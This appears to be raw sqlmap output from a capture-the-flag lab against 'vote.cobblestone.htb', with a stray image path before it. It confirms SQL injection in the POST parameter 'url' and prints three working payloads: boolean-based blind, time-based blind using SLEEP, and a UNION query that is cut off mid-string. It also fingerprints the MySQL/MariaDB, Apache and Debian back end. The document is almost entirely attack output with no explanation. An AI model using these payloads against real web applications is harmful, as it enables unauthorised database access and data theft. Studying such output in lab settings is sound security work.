 [11:43:07] [INFO] target URL appears to have 5 columns in query
[11:43:09] [INFO] POST parameter 'url' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'url' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: url (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: url=http://10.' AND 1440=1440 AND 'diIC'='diIC

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: url=http://10' AND (SELECT 9765 FROM (SELECT(SLEEP(5)))dsVF) AND 'Umvz'='Umvz

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: url=-1586' UNION ALL SELECT CONCAT(0x71707176 5a734
---
[11:43:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.62
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:43:11] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/vote.cobblestone.htb'